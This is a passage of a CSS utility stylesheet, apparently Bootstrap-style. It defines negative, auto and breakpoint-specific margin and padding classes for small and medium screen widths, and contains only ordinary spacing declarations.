  margin: -10rem !important; }

.mt-n13,
.my-n13 {
  margin-top: -10rem !important; }

.mr-n13,
.mx-n13 {
  margin-right: -10rem !important; }

.mb-n13,
.my-n13 {
  margin-bottom: -10rem !important; }

.ml-n13,
.mx-n13 {
  margin-left: -10rem !important; }

.m-n14 {
  margin: -12rem !important; }

.mt-n14,
.my-n14 {
  margin-top: -12rem !important; }

.mr-n14,
.mx-n14 {
  margin-right: -12rem !important; }

.mb-n14,
.my-n14 {
  margin-bottom: -12rem !important; }

.ml-n14,
.mx-n14 {
  margin-left: -12rem !important; }

.m-n15 {
  margin: -16rem !important; }

.mt-n15,
.my-n15 {
  margin-top: -16rem !important; }

.mr-n15,
.mx-n15 {
  margin-right: -16rem !important; }

.mb-n15,
.my-n15 {
  margin-bottom: -16rem !important; }

.ml-n15,
.mx-n15 {
  margin-left: -16rem !important; }

.m-n16 {
  margin: -25rem !important; }

.mt-n16,
.my-n16 {
  margin-top: -25rem !important; }

.mr-n16,
.mx-n16 {
  margin-right: -25rem !important; }

.mb-n16,
.my-n16 {
  margin-bottom: -25rem !important; }

.ml-n16,
.mx-n16 {
  margin-left: -25rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 0.75rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 0.75rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 0.75rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 0.75rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 0.75rem !important; }
  .m-sm-4 {
    margin: 1rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1rem !important; }
  .m-sm-5 {
    margin: 1.5rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 1.5rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 1.5rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 1.5rem !important; }
  .m-sm-6 {
    margin: 2rem !important; }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 2rem !important; }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 2rem !important; }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 2rem !important; }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 2rem !important; }
  .m-sm-7 {
    margin: 2.5rem !important; }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 2.5rem !important; }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 2.5rem !important; }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 2.5rem !important; }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 2.5rem !important; }
  .m-sm-8 {
    margin: 3rem !important; }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 3rem !important; }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 3rem !important; }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 3rem !important; }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 3rem !important; }
  .m-sm-9 {
    margin: 4rem !important; }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 4rem !important; }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 4rem !important; }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 4rem !important; }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 4rem !important; }
  .m-sm-10 {
    margin: 5rem !important; }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 5rem !important; }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 5rem !important; }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 5rem !important; }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 5rem !important; }
  .m-sm-11 {
    margin: 6rem !important; }
  .mt-sm-11,
  .my-sm-11 {
    margin-top: 6rem !important; }
  .mr-sm-11,
  .mx-sm-11 {
    margin-right: 6rem !important; }
  .mb-sm-11,
  .my-sm-11 {
    margin-bottom: 6rem !important; }
  .ml-sm-11,
  .mx-sm-11 {
    margin-left: 6rem !important; }
  .m-sm-12 {
    margin: 8rem !important; }
  .mt-sm-12,
  .my-sm-12 {
    margin-top: 8rem !important; }
  .mr-sm-12,
  .mx-sm-12 {
    margin-right: 8rem !important; }
  .mb-sm-12,
  .my-sm-12 {
    margin-bottom: 8rem !important; }
  .ml-sm-12,
  .mx-sm-12 {
    margin-left: 8rem !important; }
  .m-sm-13 {
    margin: 10rem !important; }
  .mt-sm-13,
  .my-sm-13 {
    margin-top: 10rem !important; }
  .mr-sm-13,
  .mx-sm-13 {
    margin-right: 10rem !important; }
  .mb-sm-13,
  .my-sm-13 {
    margin-bottom: 10rem !important; }
  .ml-sm-13,
  .mx-sm-13 {
    margin-left: 10rem !important; }
  .m-sm-14 {
    margin: 12rem !important; }
  .mt-sm-14,
  .my-sm-14 {
    margin-top: 12rem !important; }
  .mr-sm-14,
  .mx-sm-14 {
    margin-right: 12rem !important; }
  .mb-sm-14,
  .my-sm-14 {
    margin-bottom: 12rem !important; }
  .ml-sm-14,
  .mx-sm-14 {
    margin-left: 12rem !important; }
  .m-sm-15 {
    margin: 16rem !important; }
  .mt-sm-15,
  .my-sm-15 {
    margin-top: 16rem !important; }
  .mr-sm-15,
  .mx-sm-15 {
    margin-right: 16rem !important; }
  .mb-sm-15,
  .my-sm-15 {
    margin-bottom: 16rem !important; }
  .ml-sm-15,
  .mx-sm-15 {
    margin-left: 16rem !important; }
  .m-sm-16 {
    margin: 25rem !important; }
  .mt-sm-16,
  .my-sm-16 {
    margin-top: 25rem !important; }
  .mr-sm-16,
  .mx-sm-16 {
    margin-right: 25rem !important; }
  .mb-sm-16,
  .my-sm-16 {
    margin-bottom: 25rem !important; }
  .ml-sm-16,
  .mx-sm-16 {
    margin-left: 25rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 0.75rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 0.75rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 0.75rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 0.75rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 0.75rem !important; }
  .p-sm-4 {
    padding: 1rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1rem !important; }
  .p-sm-5 {
    padding: 1.5rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 1.5rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 1.5rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 1.5rem !important; }
  .p-sm-6 {
    padding: 2rem !important; }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 2rem !important; }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 2rem !important; }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 2rem !important; }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 2rem !important; }
  .p-sm-7 {
    padding: 2.5rem !important; }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 2.5rem !important; }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 2.5rem !important; }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 2.5rem !important; }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 2.5rem !important; }
  .p-sm-8 {
    padding: 3rem !important; }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 3rem !important; }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 3rem !important; }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 3rem !important; }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 3rem !important; }
  .p-sm-9 {
    padding: 4rem !important; }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 4rem !important; }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 4rem !important; }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 4rem !important; }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 4rem !important; }
  .p-sm-10 {
    padding: 5rem !important; }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 5rem !important; }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 5rem !important; }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 5rem !important; }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 5rem !important; }
  .p-sm-11 {
    padding: 6rem !important; }
  .pt-sm-11,
  .py-sm-11 {
    padding-top: 6rem !important; }
  .pr-sm-11,
  .px-sm-11 {
    padding-right: 6rem !important; }
  .pb-sm-11,
  .py-sm-11 {
    padding-bottom: 6rem !important; }
  .pl-sm-11,
  .px-sm-11 {
    padding-left: 6rem !important; }
  .p-sm-12 {
    padding: 8rem !important; }
  .pt-sm-12,
  .py-sm-12 {
    padding-top: 8rem !important; }
  .pr-sm-12,
  .px-sm-12 {
    padding-right: 8rem !important; }
  .pb-sm-12,
  .py-sm-12 {
    padding-bottom: 8rem !important; }
  .pl-sm-12,
  .px-sm-12 {
    padding-left: 8rem !important; }
  .p-sm-13 {
    padding: 10rem !important; }
  .pt-sm-13,
  .py-sm-13 {
    padding-top: 10rem !important; }
  .pr-sm-13,
  .px-sm-13 {
    padding-right: 10rem !important; }
  .pb-sm-13,
  .py-sm-13 {
    padding-bottom: 10rem !important; }
  .pl-sm-13,
  .px-sm-13 {
    padding-left: 10rem !important; }
  .p-sm-14 {
    padding: 12rem !important; }
  .pt-sm-14,
  .py-sm-14 {
    padding-top: 12rem !important; }
  .pr-sm-14,
  .px-sm-14 {
    padding-right: 12rem !important; }
  .pb-sm-14,
  .py-sm-14 {
    padding-bottom: 12rem !important; }
  .pl-sm-14,
  .px-sm-14 {
    padding-left: 12rem !important; }
  .p-sm-15 {
    padding: 16rem !important; }
  .pt-sm-15,
  .py-sm-15 {
    padding-top: 16rem !important; }
  .pr-sm-15,
  .px-sm-15 {
    padding-right: 16rem !important; }
  .pb-sm-15,
  .py-sm-15 {
    padding-bottom: 16rem !important; }
  .pl-sm-15,
  .px-sm-15 {
    padding-left: 16rem !important; }
  .p-sm-16 {
    padding: 25rem !important; }
  .pt-sm-16,
  .py-sm-16 {
    padding-top: 25rem !important; }
  .pr-sm-16,
  .px-sm-16 {
    padding-right: 25rem !important; }
  .pb-sm-16,
  .py-sm-16 {
    padding-bottom: 25rem !important; }
  .pl-sm-16,
  .px-sm-16 {
    padding-left: 25rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -0.75rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -0.75rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -0.75rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -0.75rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -0.75rem !important; }
  .m-sm-n4 {
    margin: -1rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1rem !important; }
  .m-sm-n5 {
    margin: -1.5rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -1.5rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -1.5rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -1.5rem !important; }
  .m-sm-n6 {
    margin: -2rem !important; }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -2rem !important; }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -2rem !important; }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -2rem !important; }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -2rem !important; }
  .m-sm-n7 {
    margin: -2.5rem !important; }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -2.5rem !important; }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -2.5rem !important; }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -2.5rem !important; }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -2.5rem !important; }
  .m-sm-n8 {
    margin: -3rem !important; }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -3rem !important; }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -3rem !important; }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -3rem !important; }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -3rem !important; }
  .m-sm-n9 {
    margin: -4rem !important; }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -4rem !important; }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -4rem !important; }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -4rem !important; }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -4rem !important; }
  .m-sm-n10 {
    margin: -5rem !important; }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -5rem !important; }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -5rem !important; }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -5rem !important; }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -5rem !important; }
  .m-sm-n11 {
    margin: -6rem !important; }
  .mt-sm-n11,
  .my-sm-n11 {
    margin-top: -6rem !important; }
  .mr-sm-n11,
  .mx-sm-n11 {
    margin-right: -6rem !important; }
  .mb-sm-n11,
  .my-sm-n11 {
    margin-bottom: -6rem !important; }
  .ml-sm-n11,
  .mx-sm-n11 {
    margin-left: -6rem !important; }
  .m-sm-n12 {
    margin: -8rem !important; }
  .mt-sm-n12,
  .my-sm-n12 {
    margin-top: -8rem !important; }
  .mr-sm-n12,
  .mx-sm-n12 {
    margin-right: -8rem !important; }
  .mb-sm-n12,
  .my-sm-n12 {
    margin-bottom: -8rem !important; }
  .ml-sm-n12,
  .mx-sm-n12 {
    margin-left: -8rem !important; }
  .m-sm-n13 {
    margin: -10rem !important; }
  .mt-sm-n13,
  .my-sm-n13 {
    margin-top: -10rem !important; }
  .mr-sm-n13,
  .mx-sm-n13 {
    margin-right: -10rem !important; }
  .mb-sm-n13,
  .my-sm-n13 {
    margin-bottom: -10rem !important; }
  .ml-sm-n13,
  .mx-sm-n13 {
    margin-left: -10rem !important; }
  .m-sm-n14 {
    margin: -12rem !important; }
  .mt-sm-n14,
  .my-sm-n14 {
    margin-top: -12rem !important; }
  .mr-sm-n14,
  .mx-sm-n14 {
    margin-right: -12rem !important; }
  .mb-sm-n14,
  .my-sm-n14 {
    margin-bottom: -12rem !important; }
  .ml-sm-n14,
  .mx-sm-n14 {
    margin-left: -12rem !important; }
  .m-sm-n15 {
    margin: -16rem !important; }
  .mt-sm-n15,
  .my-sm-n15 {
    margin-top: -16rem !important; }
  .mr-sm-n15,
  .mx-sm-n15 {
    margin-right: -16rem !important; }
  .mb-sm-n15,
  .my-sm-n15 {
    margin-bottom: -16rem !important; }
  .ml-sm-n15,
  .mx-sm-n15 {
    margin-left: -16rem !important; }
  .m-sm-n16 {
    margin: -25rem !important; }
  .mt-sm-n16,
  .my-sm-n16 {
    margin-top: -25rem !important; }
  .mr-sm-n16,
  .mx-sm-n16 {
    margin-right: -25rem !important; }
  .mb-sm-n16,
  .my-sm-n16 {
    margin-bottom: -25rem !important; }
  .ml-sm-n16,
  .mx-sm-n16 {
    margin-left: -25rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 0.75rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 0.75rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 0.75rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 0.75rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 0.75rem !important; }
  .m-md-4 {
    margin: 1rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1rem !important; }
  .m-md-5 {
    margin: 1.5rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 1.5rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 1.5rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 1.5rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 1.5rem !important; }
  .m-md-6 {
    margin: 2rem !important; }
  .mt-md-6,
  .my-md-6 {
    margin-top: 2rem !important; }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 2rem !important; }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 2rem !important; }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 2rem !important; }
  .m-md-7 {
    margin: 2.5rem !important; }
  .mt-md-7,
  .my-md-7 {
    margin-top: 2.5rem !important; }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 2.5rem !important; }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 2.5rem !important; }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 2.5rem !important; }
  .m-md-8 {
    margin: 3rem !important; }
  .mt-md-8,
  .my-md-8 {
    margin-top: 3rem !important; }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 3rem !important; }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 3rem !important; }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 3rem !important; }
  .m-md-9 {
    margin: 4rem !important; }
  .mt-md-9,
  .my-md-9 {
    margin-top: 4rem !important; }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 4rem !important; }
  .mb-md-9,
  .my-md-9 {
    margin-bottom: 4rem !important; }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 4rem !important; }
  .m-md-10 {
    margin: 5rem !important; }
  .mt-md-10,
  .my-md-10 {
    margin-top: 5rem !important; }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 5rem !important; }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 5rem !important; }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 5rem !important; }
  .m-md-11 {
    margin: 6rem !important; }
  .mt-md-11,
  .my-md-11 {
    margin-top: 6rem !important; }
  .mr-md-11,
  .mx-md-11 {
    margin-right: 6rem !important; }
  .mb-md-11,
  .my-md-11 {
    margin-bottom: 6rem !important; }
  .ml-md-11,
  .mx-md-11 {
    margin-left: 6rem !important; }
  .m-md-12 {
    margin: 8rem !important; }
  .mt-md-12,
  .my-md-12 {
    margin-top: 8rem !important; }
  .mr-md-12,
  .mx-md-12 {
    margin-right: 8rem !important; }
  .mb-md-12,
  .my-md-12 {
    margin-bottom: 8rem !important; }
  .ml-md-12,
  .mx-md-12 {
    margin-left: 8rem !important; }
  .m-md-13 {
    margin: 10rem !important; }
  .mt-md-13,
  .my-md-13 {
    margin-top: 10rem !important; }
  .mr-md-13,
  .mx-md-13 {
    margin-right: 10rem !important; }
  .mb-md-13,
  .my-md-13 {
    margin-bottom: 10rem !important; }
  .ml-md-13,
  .mx-md-13 {
    margin-left: 10rem !important; }
  .m-md-14 {
    margin: 12rem !important; }
  .mt-md-14,
  .my-md-14 {
    margin-top: 12rem !important; }
  .mr-md-14,
  .mx-md-14 {
    margin-right: 12rem !important; }
  .mb-md-14,
  .my-md-14 {
    margin-bottom: 12rem !important; }
  .ml-md-14,
  .mx-md-14 {
    margin-left: 12rem !important; }
  .m-md-15 {
    margin: 16rem !important; }
  .mt-md-15,
  .my-md-15 {
    margin-top: 16rem !important; }
  .mr-md-15,
  .mx-md-15 {
    margin-right: 16rem !important; }
  .mb-md-15,
  .my-md-15 {
    margin-bottom: 16rem !important; }
  .ml-md-15,
  .mx-md-15 {
    margin-left: 16rem !important; }
  .m-md-16 {
    margin: 25rem !important; }
  .mt-md-16,
  .my-md-16 {
    margin-top: 25rem !important; }
  .mr-md-16,
  .mx-md-16 {
    margin-right: 25rem !important; }
  .mb-md-16,
  .my-md-16 {
    margin-bottom: 25rem !important; }
  .ml-md-16,
  .mx-md-16 {
    margin-left: 25rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 0.75rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 0.75rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 0.75rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 0.75rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 0.75rem !important; }
  .p-md-4 {
    padding: 1rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1rem !important; }
  .p-md-5 {
    padding: 1.5rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 1.5rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 1.5rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 1.5rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 1.5rem !important; }
  .p-md-6 {
    padding: 2rem !important; }
  .pt-md-6,
  .py-md-6 {
    padding-top: 2rem !important; }
  .pr-md-6,
  .px-md-6 {
    padding-right: 2rem !important; }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 2rem !important; }
  .pl-md-6,
  .px-md-6 {
    padding-left: 2rem !important; }
  .p-md-7 {
    padding: 2.5rem !important; }
  .pt-md-7,
  .py-md-7 {
    padding-top: 2.5rem !important; }
  .pr-md-7,
  .px-md-7 {
    padding-right: 2.5rem !important; }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 2.5rem !important; }
  .pl-md-7,
  .px-md-7 {
    padding-left: 2.5rem !important; }
  .p-md-8 {
    padding: 3rem !important; }
  .pt-md-8,
  .py-md-8 {
    padding-top: 3rem !important; }
  .pr-md-8,
  .px-md-8 {
    padding-right: 3rem !important; }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 3rem !important; }
  .pl-md-8,
  .px-md-8 {
    padding-left: 3rem !important; }
  .p-md-9 {
    padding: 4rem !important; }
  .pt-md-9,
  .py-md-9 {
    padding-top: 4rem !important; }
  .pr-md-9,
  .px-md-9 {
    padding-right: 4rem !important; }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 4rem !important; }
  .pl-md-9,
  .px-md-9 {
    padding-left: 4rem !important; }
  .p-md-10 {
    padding: 5rem !important; }
  .pt-md-10,
  .py-md-10 {
    padding-top: 5rem !important; }
  .pr-md-10,
  .px-md-10 {
    padding-right: 5rem !important; }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 5rem !important; }
  .pl-md-10,
  .px-md-10 {
    padding-left: 5rem !important; }
  .p-md-11 {
    padding: 6rem !important; }
  .pt-md-11,
  .py-md-11 {
    padding-top: 6rem !important; }
  .pr-md-11,
  .px-md-11 {
    padding-right: 6rem !important; }
  .pb-md-11,
  .py-md-11 {
    padding-bottom: 6rem !important; }
  .pl-md-11,
  .px-md-11 {
    padding-left: 6rem !important; }
  .p-md-12 {
    padding: 8rem !important; }
  .pt-md-12,
  .py-md-12 {
    padding-top: 8rem !important; }
  .pr-md-12,
  .px-md-12 {
    padding-right: 8rem !important; }
  .pb-md-12,
  .py-md-12 {
